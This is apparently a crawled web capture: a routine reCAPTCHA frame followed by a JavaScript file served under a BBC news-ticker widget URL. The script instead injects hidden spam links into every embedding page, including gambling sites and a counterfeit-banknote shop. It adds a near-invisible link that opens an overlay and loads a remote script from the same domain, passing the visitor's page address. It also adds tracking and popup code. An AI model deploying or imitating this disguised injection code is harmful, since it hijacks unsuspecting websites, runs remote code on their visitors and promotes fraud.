

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v4_qFNW_vNvVpFWTvC25HA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930430594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.poweringnews.com/ticker-js.aspx?feedurl=http%3A//newsrss.bbc.co.uk/rss/newsonline_world_edition/americas/rss.xml&changedelay=5&maxitems=-1&showsummary=0&objectid=98050571
body_size: 5928
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/drseckin.com\/can-endo-surgery-help-me-get-pregnant\/'>endometriosis and getting pregnant<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sadakanow.de\/projekte'>moscheebau deutschland<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/d.ua\/manipulyatory-dzhojstiki-gejmpady\/tovary-dlya-gejmerov\/'>\u0434\u0436\u043e\u0439\u0441\u0442\u0438\u043a\u0438 \u0442\u0430 \u0456\u0433\u0440\u043e\u0432\u0456 \u043c\u0430\u043d\u0456\u043f\u0443\u043b\u044f\u0442\u043e\u0440\u0438<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/athenametrics.com\/'>\ufeffcrm programi<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.hangfungclinic.com\/%e4%b8%ad%e9%86%ab%e8%a8%ba%e7%99%82%e9%a0%85%e7%9b%ae\/%e9%87%9d%e7%81%b8\/'>\u80c3\u75db \u4e2d\u91ab<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.undetectedbanknotes.com\/product\/buy-fake-kuwait-dinar\/'>kuwait dinar for sale<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/akcenotomat.com\/'>akcenotomat.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/pflegewunder.de\/'>h&auml;usliche pflege 24 stunden<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xn--b1afpedggcbm0ac.kiev.ua\/ru\/remont-gazovogo-kotla-sime'>\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u043a\u043e\u0442\u043b\u043e\u0432<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/usateamwear.com\/product-category\/rugby-uniforms-custom-rugby-uniforms\/'>usa rugby test jersey<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.thomas-design.co.uk\/services\/website-design\/'>web design cardiff<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>&ouml;sterreich online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/diariolasamericas.com\/america-latina\/guaido-espera-nuevas-sanciones-la-ue-contra-el-regimen-maduro-proximos-dias-n4171344?como-identificar-slots-progresivos-en-maracaibo-guia-completa'>casino en l&iacute;nea<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/quote-ccl.com\/Login.aspx?maximize-your-bankroll-1000-euros-ultimate-guide-to-betting-casino-games-and-winning-strategies-in-the-us'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/andaon-immobilier.com\/?casino-flamenco-decouvrez-lunivers-du-jeu-en-france-avec-passion-et-innovation'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/andernoslesbains.fr\/listes\/annuaire-des-associations\/?coupe-du-monde-pmu-guide-ultime-pour-les-passionnes-de-gambling-en-france'>pmu coupe du monde<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/skykosmetologi.fi\/?fastbet-kotiutus-oma-opas-kasinoiden-vedonlyontien-ja-pelaamisen-maailmassa-suomessa'>kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/hrhammer.com\/?khao-sat-mobrog-co-lua-dao-thuc-su-la-gi-trong-the-gioi-gambling-va-casino-tai-viet-nam'>kh\u1ea3o s&aacute;t mobrog l\u1eeba \u0111\u1ea3o<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/andernoslesbains.fr\/listes\/annuaire-des-associations\/?geant-casino-ratarieux-guide-complet-pour-les-passionnes-de-gambling-en-france'>geant ratarieux<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?tian-tang-m-jing-jie-dui-xiang-tai-wan-bo-cai-yu-ke-kao-an-quan-xing-fen-xi'>\u5929\u5802 m \u8b66\u6212 \u5c0d\u8c61<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/drseckin.com\/can-endo-surgery-help-me-get-pregnant\/'>endometriosis and getting pregnant<\/a> <a href='https:\/\/sadakanow.de\/projekte'>moscheebau deutschland<\/a> <a href='https:\/\/d.ua\/manipulyatory-dzhojstiki-gejmpady\/tovary-dlya-gejmerov\/'>\u0434\u0436\u043e\u0439\u0441\u0442\u0438\u043a\u0438 \u0442\u0430 \u0456\u0433\u0440\u043e\u0432\u0456 \u043c\u0430\u043d\u0456\u043f\u0443\u043b\u044f\u0442\u043e\u0440\u0438<\/a> <a href='https:\/\/athenametrics.com\/'>\ufeffcrm programi<\/a> <a href='https:\/\/www.hangfungclinic.com\/%e4%b8%ad%e9%86%ab%e8%a8%ba%e7%99%82%e9%a0%85%e7%9b%ae\/%e9%87%9d%e7%81%b8\/'>\u80c3\u75db \u4e2d\u91ab<\/a> <a href='https:\/\/www.undetectedbanknotes.com\/product\/buy-fake-kuwait-dinar\/'>kuwait dinar for sale<\/a> <a href='https:\/\/akcenotomat.com\/'>akcenotomat.com<\/a> <a href='https:\/\/pflegewunder.de\/'>h&auml;usliche pflege 24 stunden<\/a> <a href='https:\/\/xn--b1afpedggcbm0ac.kiev.ua\/ru\/remont-gazovogo-kotla-sime'>\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u043a\u043e\u0442\u043b\u043e\u0432<\/a> <a href='http:\/\/usateamwear.com\/product-category\/rugby-uniforms-custom-rugby-uniforms\/'>usa rugby test jersey<\/a> <a href='https:\/\/www.thomas-design.co.uk\/services\/website-design\/'>web design cardiff<\/a> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>&ouml;sterreich online casino<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/diariolasamericas.com\/america-latina\/guaido-espera-nuevas-sanciones-la-ue-contra-el-regimen-maduro-proximos-dias-n4171344?como-identificar-slots-progresivos-en-maracaibo-guia-completa'>casino en l&iacute;nea<\/a> <a href='https:\/\/quote-ccl.com\/Login.aspx?maximize-your-bankroll-1000-euros-ultimate-guide-to-betting-casino-games-and-winning-strategies-in-the-us'>casino<\/a> <a href='https:\/\/andaon-immobilier.com\/?casino-flamenco-decouvrez-lunivers-du-jeu-en-france-avec-passion-et-innovation'>casino<\/a> <a href='https:\/\/andernoslesbains.fr\/listes\/annuaire-des-associations\/?coupe-du-monde-pmu-guide-ultime-pour-les-passionnes-de-gambling-en-france'>pmu coupe du monde<\/a> <a href='https:\/\/skykosmetologi.fi\/?fastbet-kotiutus-oma-opas-kasinoiden-vedonlyontien-ja-pelaamisen-maailmassa-suomessa'>kasino<\/a> <a href='https:\/\/hrhammer.com\/?khao-sat-mobrog-co-lua-dao-thuc-su-la-gi-trong-the-gioi-gambling-va-casino-tai-viet-nam'>kh\u1ea3o s&aacute;t mobrog l\u1eeba \u0111\u1ea3o<\/a> <a href='https:\/\/andernoslesbains.fr\/listes\/annuaire-des-associations\/?geant-casino-ratarieux-guide-complet-pour-les-passionnes-de-gambling-en-france'>geant ratarieux<\/a> <a href='https:\/\/ncmt.com.tw\/about?tian-tang-m-jing-jie-dui-xiang-tai-wan-bo-cai-yu-ke-kao-an-quan-xing-fen-xi'>\u5929\u5802 m \u8b66\u6212 \u5c0d\u8c61<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//www.poweringnews.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
